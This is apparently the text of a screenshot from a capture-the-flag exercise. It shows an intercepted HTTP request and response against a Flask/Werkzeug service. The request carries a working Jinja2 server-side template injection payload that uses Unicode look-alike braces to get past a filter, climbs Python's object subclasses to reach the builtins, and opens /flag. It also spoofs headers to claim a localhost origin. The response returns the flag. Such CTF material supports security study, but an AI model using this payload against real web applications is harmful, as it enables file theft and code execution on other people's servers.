 Request
Raw Params Headers Hex
POST /?test1=open&test2=/flag HTTP/1.1
Host: 119.3.1.158:8003
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 168
Origin: http://119.3.1.158:8003
Connection: close
Referer: http://119.3.1.158:8003/
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
str=%EF%B8%B7%EF%B8%B7().__class__.__bases__[0].__subclasses__()[177].__in
it__.__globals__.__builtins__[request.args.test1](request.args.test2).read
()%EF%B8%B8%EF%B8%B8
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 43
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Sat, 07 Nov 2020 08:17:11 GMT
flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}